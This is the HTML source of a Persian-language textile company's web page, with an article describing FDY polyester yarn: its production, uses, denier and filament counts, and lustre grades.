.elementor-element.elementor-element-7e8ef70e .crust-infobox .crust-infobox-content-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox .infobox-icon i{font-size:15px;line-height:15px;color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox .infobox-icon-wrap img{max-width:15px;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox.icon-beside-title .infobox-content .crust-infobox-title figure i{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .infobox-icon .infobox-icon-number{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox .infobox-icon{margin:0px 10px 0px 0px;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox .crust-infobox-title, .elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox .crust-infobox-title a{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-7e8ef70e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-20 .elementor-element.elementor-element-7e8ef70e{width:auto;max-width:auto;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon i{color:#FFFFFF;font-size:15px;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon svg{fill:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon-wrapper > a.crust-social-icon i{padding:7px 7px 7px 7px;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon-wrapper > a.crust-social-icon{margin:0px 0px 0px 2px;border-radius:3px 3px 3px 3px;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon:hover i{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon:hover svg{fill:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-de539c9 .crust-icon-wrapper > a.crust-social-icon:hover{background-color:#00000024;}.elementor-20 .elementor-element.elementor-element-de539c9{width:auto;max-width:auto;}.elementor-20 .elementor-element.elementor-element-27f2f969{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-20 .elementor-element.elementor-element-27f2f969 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-20 .elementor-element.elementor-element-4f560ec9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20 .elementor-element.elementor-element-5306d50 .crust-infobox{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-7e8ef70e .crust-infobox{margin:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-20 .elementor-element.elementor-element-4f560ec9{width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="crust-particles-section elementor-section elementor-top-section elementor-element elementor-element-27f2f969 elementor-section-content-middle yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-particles-mode="grab" data-particles-shape="star" data-particles-color="#1ad6e9,#a5d7ff,#1179ea" data-particles-number="400" data-particles-size="3" data-id="27f2f969" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;split&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,0v3c0,0,393.8,0,483.4,0c9.2,0,16.6,7.4,16.6,16.6c0-9.1,7.4-16.6,16.6-16.6C606.2,3,1000,3,1000,3V0H0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bba3829" data-id="bba3829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-851caa5 elementor-widget elementor-widget-text-editor" data-id="851caa5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>به وب سایت شرکت صنایع نساجی حریر ریس ارومیه خوش آمدید&#8230;</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f560ec9" data-id="4f560ec9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5306d50 elementor-widget__width-auto elementor-widget elementor-widget-crust-info-box" data-id="5306d50" data-element_type="widget" data-widget_type="crust-info-box.default">
				<div class="elementor-widget-container">
			<div class="crust-infobox crust-infobox-classic  img-on-left"><div class="crust-infobox-content-wrap"><div class="infobox-icon infobox-icon-type-icon  "><div class="infobox-icon-wrap"><i class=" fad fa-headphones-alt"></i></div></div><div class="crust-infobox-content"><span class="crust-infobox-title"><span class="crust-infobox-title-text">04433746135-38</span></span></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7e8ef70e elementor-widget__width-auto elementor-widget elementor-widget-crust-info-box" data-id="7e8ef70e" data-element_type="widget" data-widget_type="crust-info-box.default">
				<div class="elementor-widget-container">
			<div class="crust-infobox crust-infobox-classic  img-on-left"><div class="crust-infobox-content-wrap"><div class="infobox-icon infobox-icon-type-icon  "><div class="infobox-icon-wrap"><i class=" fad fa-envelope-open-text"></i></div></div><div class="crust-infobox-content"><span class="crust-infobox-title"><span class="crust-infobox-title-text">info@harirris.com</span></span></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-de539c9 elementor-widget__width-auto elementor-widget elementor-widget-crust-social-icons" data-id="de539c9" data-element_type="widget" data-widget_type="crust-social-icons.default">
				<div class="elementor-widget-container">
			<div class="crust-icon-wrapper crust-animation-slide-down"><span class="crust-socials-prefix"></span><a class="crust-icon crust-social-icon" href="https://instagram.com/Harirris_urmia" target="_blank"><i class="crust-alt-slide fab fa-instagram"></i><i class="fab fa-instagram"></i></a><a class="crust-icon crust-social-icon" href="https://wa.me/989143308189" target="_blank"><i class="crust-alt-slide fab fa-whatsapp-square"></i><i class="fab fa-whatsapp-square"></i></a><a class="crust-icon crust-social-icon" href="https://t.me/urmia_harirris" target="_blank"><i class="crust-alt-slide fab fa-telegram"></i><i class="fab fa-telegram"></i></a><span class="crust-socials-suffix"></span></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="crust-header-wrap"><div class="container"><div class="crust-header-row"><div class="crust-site-brand"><a href="https://harirris.com/" rel="home"><img class="crust-main-logo" alt="حریر ریس ارومیه" src="https://harirris.com/wp-content/uploads/2021/11/logo-harir.jpg"  /></a><span class="crust-site-slogan">شرکت صنایع نساجی حریر ریس</span></div><div class="crust-head-links"><nav class="crust-site-navigation"><a href="#" class="crust-responsive-btn"><i class="fas fa-bars"></i></a><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%88%d8%a8-%d8%b3%d8%a7%db%8c%d8%aa" class="crust-nav-menu"><li id="menu-item-21674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://harirris.com/" class="crust-menu-item-link"><span><span class="crust-menu-text">صفحه اصلی</span></span></a></li>
<li id="menu-item-21960" class="menu-item menu-item-type-custom menu-item-object-custom crust-has-children"><a  href="https://harirris.com/products-category/" class="crust-menu-item-link"><span><span class="crust-menu-text">محصولات</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-21749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat crust-has-children col-lg-3"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%d8%af%d9%88%d8%ae%d8%aa/" class="crust-menu-item-link"><span>نخ های دوخت</span></a>
	<ul class="sub-menu">
		<li id="menu-item-21750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%d8%af%d9%88%d8%ae%d8%aa/%d9%86%d9%85%d8%b1%d9%87-60/" class="crust-menu-item-link"><span>نمره 60</span></a></li>
		<li id="menu-item-21751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%d8%af%d9%88%d8%ae%d8%aa/%d9%86%d9%85%d8%b1%d9%87-40/" class="crust-menu-item-link"><span>نمره 40</span></a></li>
	</ul>
</li>
	<li id="menu-item-21752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat crust-has-children col-lg-3"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/" class="crust-menu-item-link"><span>نخ های فانتزی</span></a>
	<ul class="sub-menu">
		<li id="menu-item-21753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/cord/" class="crust-menu-item-link"><span>CORD</span></a></li>
		<li id="menu-item-21754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/freeze/" class="crust-menu-item-link"><span>FREEZE</span></a></li>
		<li id="menu-item-21755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/melange/" class="crust-menu-item-link"><span>MELANGE</span></a></li>
		<li id="menu-item-21756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/mh/" class="crust-menu-item-link"><span>MH</span></a></li>
		<li id="menu-item-21757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/mx/" class="crust-menu-item-link"><span>MX</span></a></li>
		<li id="menu-item-21758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/slap/" class="crust-menu-item-link"><span>SLAP</span></a></li>
	</ul>
</li>
	<li id="menu-item-21759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat crust-has-children col-lg-3"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%da%af%d9%84%d8%af%d9%88%d8%b2%db%8c/" class="crust-menu-item-link"><span>نخ های گلدوزی</span></a>
	<ul class="sub-menu">
		<li id="menu-item-21760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%da%af%d9%84%d8%af%d9%88%d8%b2%db%8c/300d/" class="crust-menu-item-link"><span>300D</span></a></li>
		<li id="menu-item-21761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%da%af%d9%84%d8%af%d9%88%d8%b2%db%8c/400d/" class="crust-menu-item-link"><span>400D</span></a></li>
		<li id="menu-item-21762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%da%af%d9%84%d8%af%d9%88%d8%b2%db%8c/450d/" class="crust-menu-item-link"><span>450D</span></a></li>
		<li id="menu-item-21763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%da%af%d9%84%d8%af%d9%88%d8%b2%db%8c/550/" class="crust-menu-item-link"><span>550</span></a></li>
		<li id="menu-item-21764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%da%af%d9%84%d8%af%d9%88%d8%b2%db%8c/600d/" class="crust-menu-item-link"><span>600D</span></a></li>
		<li id="menu-item-21765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%da%af%d9%84%d8%af%d9%88%d8%b2%db%8c/700d/" class="crust-menu-item-link"><span>700D</span></a></li>
		<li id="menu-item-21766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://harirris.com/product-category/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-%da%af%d9%84%d8%af%d9%88%d8%b2%db%8c/750d/" class="crust-menu-item-link"><span>750D</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21688" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://harirris.com/%da%af%d8%a7%d9%84%d8%b1%db%8c-%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/" class="crust-menu-item-link"><span><span class="crust-menu-text">گالری تصاویر</span></span></a></li>
<li id="menu-item-21481" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a  href="https://harirris.com/blog/" class="crust-menu-item-link"><span><span class="crust-menu-text">اخبار و مقالات</span></span></a></li>
<li id="menu-item-21482" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://harirris.com/contact/" class="crust-menu-item-link"><span><span class="crust-menu-text">تماس با ما</span></span></a></li>
<li id="menu-item-21484" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://harirris.com/about-us/" class="crust-menu-item-link"><span><span class="crust-menu-text">درباره ما</span></span></a></li>
</ul></nav><div class="crust-header-button crust-header-search"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24.75 24.75"><path d="M24.54,23.49l-6-6a10.55,10.55,0,1,0-1,1l6,6a.78.78,0,0,0,.52.21.74.74,0,0,0,.53-.21A.76.76,0,0,0,24.54,23.49Zm-23-12.92a9.07,9.07,0,1,1,9.07,9.07A9.08,9.08,0,0,1,1.49,10.57Z"/></svg></a></div></div></div></div></div></header><main class="site-main crust-content-wrap crust-single-wrap crust-bar-right"><div class="crust-page-title crust-align-center crust-title-has-bg"><div class="container"><div class="row"><div class="crust-title-wrapper"><h1 class="crust-title-heading">نخ های FDY</h1></div><div class="crust-breadcrumbs"><ul><li><a href="https://harirris.com">خانه</a></li><li><a href="https://harirris.com/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">سایر</a> </li><li>نخ های FDY</li></ul></div></div></div></div><div class="crust-content-container"><div class="container"><div class="row"><div class="crust-post-wrapper col-lg-8"><div class="crust-single-container"><div class="crust-single-media"><img width="800" height="600" src="https://harirris.com/wp-content/uploads/2021/10/5f4d31ac373dd5bfb600c1df_Pho-0038.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://harirris.com/wp-content/uploads/2021/10/5f4d31ac373dd5bfb600c1df_Pho-0038.jpg 800w, https://harirris.com/wp-content/uploads/2021/10/5f4d31ac373dd5bfb600c1df_Pho-0038-300x225.jpg 300w, https://harirris.com/wp-content/uploads/2021/10/5f4d31ac373dd5bfb600c1df_Pho-0038-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div><ul class="crust-post-meta"><li class="crust-meta-date"><i class="fad fa-calendar"></i><span>اکتبر 13, 2021</span></li><li class="crust-post-cat"><ul class="post-categories">
	<li><a href="https://harirris.com/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" rel="category tag">سایر</a></li></ul></li><li class="crust-meta-right"><span class="crust-author-meta"><img alt='' src='https://secure.gravatar.com/avatar/603d1929bb88cb6daffea5a7492f122d33d1327e6e3fed2a20b88e0ba6c49211?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/603d1929bb88cb6daffea5a7492f122d33d1327e6e3fed2a20b88e0ba6c49211?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' decoding='async'/><a href="https://harirris.com/author/dms-admin/" rel="author">dms-admin</a></span><span><i class="fad fa-comments-alt"></i><a href="https://harirris.com/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-fdy-%d8%ad%d8%b1%db%8c%d8%b1/#respond">0 نظر</a></span></li></ul>
                <div class="crust-single-content">
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-center    "
    data-payload="{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;21428&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;1&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 \u0627\u0645\u062a\u06cc\u0627\u0632)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-left: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-left: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-left: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-left: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-left: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-left: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            5/5 - (1 امتیاز)    </div>
</div>
<p style="text-align: justify;">نخ FDY  مخفف Fully Drawn Yarn به معنای نخ کاملا کشیده شده می‌باشد. این نخ همچنین به عنوان polyester filament yarn (PFY) یا Spin draw yarn (SDY) نیز شناخته می‌شود. FDY به صورت عمده به عنوان پود و به صورت ترکیب با سایر نخ‌ها در تولید پارچه‌های مبلمان، طراحی و مد، جین، پرده و… ‌ استفاده شده و به صورت مات، شفاف و نیمه مات عرضه می‌شود.</p>
<p style="text-align: justify;">پلی استر یا همان پلی اتیلن ترفتالات یک گونه از پلیمر نوع مصنوعی می باشد که نتیجه پلیمریزاسیون تراکمی اسید ترفتالیک و اتیلن گلایکول است و فیلامنت یا الیاف آن به طریقه ذوب ریسی ساخته شده و وارد بازار می گردند. اصلی ترین هدف از سیستم ذوب ریسی و ساخت الیاف های مصنوعی، جایگزین نمودن یا بهتر کردن خاصیت های الیاف طبیعی به علت قیمت رو به بالا و مشکلات فراوان ساخت آن می باشد. الیاف پلی استر به علت کم کردن مشکلات و دیگر مسائل زیست محیطی، ساده تر بودن مراحل ساخت و همینطور رو به بالا بودن خاصیت های کیفی محصولات ساخته شده آن، خودش را به یکی از بزرگ ترین رقبای رو به رشد مطرح نموده است. الیاف پلی استر به علت جایگاه کاملا مناسب آن، در صنایع گوناگونی از جمله عایقهای حرارتی و رطوبتی، منسوجات، کشاورزی، کیف و کفش و فیلتراسیون مورد استفاده عموم قرار گرفته است.</p>
<p style="text-align: justify;">منسوجاتی که بافته می شوند از الیاف پلی استر با استحکام عالی، انعطاف پذیری ایده آل، مقاومت سایشی کاملا مناسب، ثبات خوب نوری، ضد چروک و نمدی شدن است و به سادگی شستشو و همچنین با سرعت خوبی خشک می شوند.</p>
<p style="text-align: justify;">نخ های محبوب کاملا کشیده شده به وسیله جهت گیری، کشش و کریستالیزاسیون یا همان تبلور یا بلور سازی تثبیت می شوند و در یک عملیات ذوب ریسی و اعمال کردن کشش بر روی <strong>نخ</strong><strong> POY</strong> ساخته می شود و به دو شکل یک مرحله ای یا اینکه دو مرحله ای انجام می شود.</p>
<p style="text-align: justify;">نخ مذکور به عنوان یک ماده ی اولیه ی جهت همه نخ های تابیده شده مصرف می شود و خود هم به شکل مستقیم در بافندگی مورد مصرف قرار می گیرد. مراحل ساخت نخ کاملا کشیده شده یا همان <strong>نخ</strong><strong> FDY</strong>  مانند ساخت <strong>نخ</strong><strong> POY</strong> می باشد، فقط این تفاوت وجود دارد که در عملیات کششی و حرارتی نخ به شکل کامل آرایش یافته می شود. <strong>FDY</strong> در رنگ های مختلف و متنوع از دنیر پنجاه تا ۱۲۰۰ ساخته می شود.</p>
<p style="text-align: justify;"><strong><img loading="lazy" decoding="async" class="size-medium wp-image-21993 aligncenter" src="https://harirris.com/wp-content/uploads/2021/10/BCF-yarnsite-300x225.jpg" alt="" width="300" height="225" srcset="https://harirris.com/wp-content/uploads/2021/10/BCF-yarnsite-300x225.jpg 300w, https://harirris.com/wp-content/uploads/2021/10/BCF-yarnsite-768x576.jpg 768w, https://harirris.com/wp-content/uploads/2021/10/BCF-yarnsite.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></strong></p>
<p style="text-align: justify;"><strong>موارد استفاده نخ کاملا کشیده شده</strong><strong> (</strong><strong>نخ</strong><strong>FDY)</strong></p>
<p style="text-align: justify;"><strong>الیاف کوتاه</strong><strong>:</strong> در طول های گوناگون مورد برش قرار گرفته و برای استفاده در کارخانه های ریسندگی به شکل خالص یا ترکیب شده با ویسکوز و پنبه کاربرد مفیدی دارند.</p>
<p style="text-align: justify;"><strong>نخ های فیلامنتی</strong><strong>:</strong> به شکل مجموعه رشته های ممتد و یکسره ساخته شده و در صنایع مختلف بافندگی برای ساخت پارچه های متنوع پرده ای، چادرهای زنانه، تور و غیره به کار گرفته می شوند.</p>
<p style="text-align: justify;">نخ کاملا کشیده شده (<strong>نخ</strong><strong>FDY</strong>) با انواع مختلف در حوزه های گوناگون مورد جمع شدگی قرار می گیرند و در صنعت نساجی مورد استفاده قرار می گیرند . برای مثال باید گفت که نخ کاملا کشیده شده (<strong>نخ</strong><strong>FDY</strong>) با جمع شدگی بالا در صنعت ساخت پارچه پرده ای و رومبلی مورد مصرف قرار می گیرند و سبب به وجود آمدن ساختاری برجسته که پف کرده به نظر می رسند در سطح پارچه خواهند شد . نخ کاملا کشیده شده (<strong>نخ</strong><strong>FDY</strong>) با جمع شدگی زیرین هم در صنعت ساخت پتوی راشل به شکل وسیع مورد استفاده قرار می گیرند.</p>
<p style="text-align: justify;">لازم به ذکر است که از <strong>نخ</strong><strong> FDY</strong> همواره به عنوان ماده اولیه تولید نخ های زیر نیز مورد استفاده قرار می گیرد:</p>
<ul style="text-align: justify;">
<li><strong>نخ های تابیده</strong></li>
<li><strong>نخ شانل</strong></li>
<li><strong>نخ راشل</strong></li>
</ul>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-21994 aligncenter" src="https://harirris.com/wp-content/uploads/2021/10/fdy-450-lt-500x500-1-300x240.jpg" alt="" width="300" height="240" srcset="https://harirris.com/wp-content/uploads/2021/10/fdy-450-lt-500x500-1-300x240.jpg 300w, https://harirris.com/wp-content/uploads/2021/10/fdy-450-lt-500x500-1.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong> </strong><strong>نمرات قابل تولید نخ</strong><strong> FDY</strong></p>
<p style="text-align: justify;">همانطور که گفته شد فرآیند تولید <strong>نخ</strong><strong> FDY</strong> تا حدود زیادی مشابه فرآیند تولید نخ های<strong> </strong><strong>poy</strong> است و نمرات قابل تولید آن نیز همانند نخ های <strong>poy</strong> بر اساس واحد دنیر می باشند. نمرات قابل تولید <strong>نخ</strong><strong> FDY</strong> در برخی از کارخانجات بین <strong>50</strong> تا <strong>1200</strong>دنیر بوده و در برخی از کارخانجات نیز بین <strong>50</strong> تا <strong>1000 </strong>دنیر می باشد. در این مورد همواره ماشین آلات و تجهیزات تولید یک کارخانه، مشتریان آن کارخانه و… جزء عواملی هستند که در تعیین نمرات قابل تولید <strong>نخ</strong><strong> FDY</strong> تاثیر گذار می باشد. برای آشنایی بیشتر به طور کلی نمرات قابل تولید <strong>نخ</strong><strong> FDY</strong> شامل موارد زیر هستند:</p>
<ul style="text-align: justify;">
<li><strong><u>50 </u></strong><strong><u>دنیر</u></strong></li>
<li><strong><u>55 </u></strong><strong><u>دنیر</u></strong></li>
<li><strong><u>60 </u></strong><strong><u>دنیر</u></strong></li>
<li><strong>68 </strong><strong>دنیر</strong></li>
<li><strong>75 </strong><strong>دنیر</strong></li>
<li><strong>100 </strong><strong>دنیر</strong></li>
<li><strong>150 </strong><strong>دنیر</strong></li>
<li><strong>200 </strong><strong>دنیر</strong></li>
<li><strong>250 </strong><strong>دنیر</strong></li>
<li>و…</li>
</ul>
<p style="text-align: justify;">البته لازم به ذکر است که هر کدام از انواع نمرات قابل تولید <strong>نخ</strong><strong> FDY</strong> از نظر تعداد فیلامنت نیز با یکدیگر تفاوت دارند. به طور مثال <strong>نخ</strong><strong> FDY</strong> با نمره قابل تولید 75 دنیر در تعداد فیلامنت زیر قابل تولید است:</p>
<ul style="text-align: justify;">
<li><strong>36 </strong><strong>فیلامنت</strong></li>
<li><strong>48 </strong><strong>فیلامنت</strong></li>
<li><strong>72 </strong><strong>فیلامنت</strong></li>
<li><strong>144 </strong><strong>فیلامنت</strong></li>
<li>و…</li>
</ul>
<p style="text-align: justify;"><strong>ویژگی های نخ</strong><strong> FDY</strong></p>
<p style="text-align: justify;">به طور کلی از ویژگی های <strong>نخ</strong><strong> FDY</strong> می توان به نمرات قابل تولید بسیار متنوع آن اشاره کرد و علاوه بر آن دارای کلاس وزنی <strong>9</strong> تا <strong>14</strong> کیلوگرم می باشد. از نظر براقیت یا همان درخشندگی نیز در حال حاضر انواع <strong>نخ</strong><strong> FDY</strong> به صورت برایت (<strong>Bright</strong>)، سوپر برایت (<strong>Super bright</strong>) و نیمه مات تولید می گردد. نخ ها از نظر تعداد فیلامنت نیز بسته به نمره آن از <strong>24</strong> تا <strong>432</strong> فیلامنت قابل تولید است.</p>
<p style="text-align: justify;">امروزه کارخانجات و صنایع نساجی دارای قابلیت تولید انواع خاص <strong>نخ</strong><strong> FDY</strong> نظیر نخ های کاتیونیک، فلورسنتی، HR، مولینه و… نیز هستند و همین موضوع نیز باعث افزایش کاربرد این نخ در صنعت پوشاک شده است. صنایع تولید پارچه پرده ای و پارچه رومبلی به صورت گسترده از انواع نخ های<strong> </strong><strong>FDY</strong> در رنگ های متنوع استفاده می کنند زیرا نخ های <strong>FDY</strong> از استحکام بسیار بالایی برخوردار هستند.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
</div>

            </div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">پاسخ دهید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%86%D8%AE-%D9%87%D8%A7%DB%8C-fdy-%D8%AD%D8%B1%DB%8C%D8%B1/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://harirris.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
